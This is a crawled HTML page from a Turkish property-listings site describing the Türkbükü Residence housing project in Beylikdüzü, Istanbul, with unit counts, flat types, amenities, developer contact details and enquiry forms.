

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/turkbuku-residence
body_size: 16743
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Türkbükü Residence Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Türkbükü Residence, Beylikdüzü, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. 375 konutun bulunduğu Türkbükü Residence&#039;ta 17 ticari ünite ve 25 home ofis yer alıyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/turkbuku-residence" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Avrupa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Beylikdüzü Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/beylikduzu-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Türkbükü Residence",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/turkbuku-residence" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Subak İnşaat" />
    <meta name="twitter:title" content="Türkbükü Residence" />
    <meta name="twitter:description" content="Türkbükü Residence, Beylikdüzü, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. 375 konutun bulunduğu Türkbükü Residence&#039;ta 17 ticari ünite ve 25 home ofis yer alıyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/09/18/700x466/f79cd764-07ab-4498-91b9-9669da7c938a.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/turkbuku-residence">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Türkbükü Residence">
    <meta property="og:description" content="Türkbükü Residence, Beylikdüzü, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. 375 konutun bulunduğu Türkbükü Residence&#039;ta 17 ticari ünite ve 25 home ofis yer alıyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/09/18/700x466/f79cd764-07ab-4498-91b9-9669da7c938a.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Avrupa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/beylikduzu-konut-projeleri"><i class="icofont-rounded-right"></i> Beylikdüzü</a></li>
                        <li><i class="icofont-rounded-right"></i> Türkbükü Residence</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Türkbükü Residence</h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Avrupa / Beylikdüzü</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/e89d6f9c-c793-4202-a259-c6b14765bc87.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/e89d6f9c-c793-4202-a259-c6b14765bc87.jpg " alt="Türkbükü Residence - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/f11c46c8-4ec1-49e3-a4f6-725f167bff92.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/f11c46c8-4ec1-49e3-a4f6-725f167bff92.jpg " alt="Türkbükü Residence - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/d1b35c7d-5967-4927-b815-d857336e677f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/d1b35c7d-5967-4927-b815-d857336e677f.jpg " alt="Türkbükü Residence - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/e89d6f9c-c793-4202-a259-c6b14765bc87.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/e89d6f9c-c793-4202-a259-c6b14765bc87.jpg " alt="Türkbükü Residence - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/f11c46c8-4ec1-49e3-a4f6-725f167bff92.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/f11c46c8-4ec1-49e3-a4f6-725f167bff92.jpg " alt="Türkbükü Residence - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/d1b35c7d-5967-4927-b815-d857336e677f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/d1b35c7d-5967-4927-b815-d857336e677f.jpg " alt="Türkbükü Residence - 6"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/e89d6f9c-c793-4202-a259-c6b14765bc87.jpg" alt="Türkbükü Residence - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/f11c46c8-4ec1-49e3-a4f6-725f167bff92.jpg" alt="Türkbükü Residence - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/d1b35c7d-5967-4927-b815-d857336e677f.jpg" alt="Türkbükü Residence - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/e89d6f9c-c793-4202-a259-c6b14765bc87.jpg" alt="Türkbükü Residence - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/f11c46c8-4ec1-49e3-a4f6-725f167bff92.jpg" alt="Türkbükü Residence - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/09/18/700x466/d1b35c7d-5967-4927-b815-d857336e677f.jpg" alt="Türkbükü Residence - 6"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                            <video src="https://i.guncelprojebilgileri.com/Files/VideoFiles/2014/02/19/Turkbuku-Residence-projesi-tanitim-filmi-yayinda_1790_8ce4.mp4" controls="controls" width="100%" height="auto" poster="https://i.guncelprojebilgileri.com/Files/VideoImages/2014/02/19/371x292/Turkbuku-Residence-projesi-tanitim-filmi-yayinda_1790_c94b2.jpg"></video>
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="41.0128062352798" data-longitude="28.6502840927734" data-mapTitle="Türkbükü Residence"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Subak İnşaat</li>
                                <li><strong>Proje Tipi</strong>Rezidans, Ev-ofis</li>
                                <li><strong>Konut Sayısı</strong>375</li>
                                <li><strong>Arsa Alanı</strong>2600 m2</li>
                                <li><strong>Konut Tipleri</strong>1+0, 1+1, 2+1</li>
                                <li><strong>Metrekare Alanı</strong>40 - 169 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>375 konutun bulunduğu Türkbükü Residence'ta 17 ticari ünite ve 25 home ofis yer alıyor. Ömer Çamoğlu tarafından tasarlanan Türkbükü Residence projesi sosyal alanlarıyla ev sahiplerinin her ihtiyacına cevap verecek. Projede 1+0 daireler 40 ila 43 metrekare, 1+1 daireler 67 ila 80 metrekare büyüklüğünde.&nbsp;</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>T&uuml;rkb&uuml;k&uuml; Residence&#39;ta daireler banka kredisine uygun durumda.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p>Z formundaki yapısıyla dikkat &ccedil;eken T&uuml;rkb&uuml;k&uuml; Residence projesi metrob&uuml;s ve E-5&#39;e yakın bir konumda y&uuml;kseliyor. Projede st&uuml;dyo ve 1+1 daireler eşyalı olarak teslim edilecek.&nbsp;</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Rezidans</li><li>Ev-ofis</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kapalı otopark</li><li>Kapalı yüzme havuzu</li><li>Çocuk oyun alanları</li><li>Sauna</li><li>Türk hamamı</li><li>Fitness merkezi</li><li>Açık yüzme havuzu</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Su Deposu</li><li>Hidrofor</li><li>Jeneratör</li><li>Yangın merdiveni</li><li>Asansör</li><li>Yük asansörü</li><li>Sprinkler sistemi</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Merkezi ısıtma</li><li>Isı pay ölçer</li><li>Duşakabin</li><li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li><li>Radye temel</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="1537">
                                    <input type="hidden" name="data[ProjectName]" value="Türkbükü Residence">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Türkbükü Residence?&u=https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/turkbuku-residence#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Türkbükü Residence%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/turkbuku-residence#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Türkbükü Residence%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/turkbuku-residence" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,1537,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(1537,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectLogos/2013/09/18/120x80/5e5611ff-6ec8-4f54-a50d-d8c684311bd8.jpg" alt="Türkbükü Residence" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/subak-insaat-konut-projeleri">Subak İnşaat</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="1537" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Türkbükü Residence" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Atatürk Mah. Cumhuriyet Cad. 510 Sok. No:4 (Büykçekmece İski Şube Md. yanı) Beylikdüzü/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Türkbükü Residence','http://www.turkbukuresidence.com');">http://www.turkbukuresidence.com</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Türkbükü Residence','info@turkbukuresidence.com');"><span class="__cf_email__" data-cfemail="8fe6e1e9e0cffbfafde4edfae4fafdeafce6ebeae1eceaa1ece0e2">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
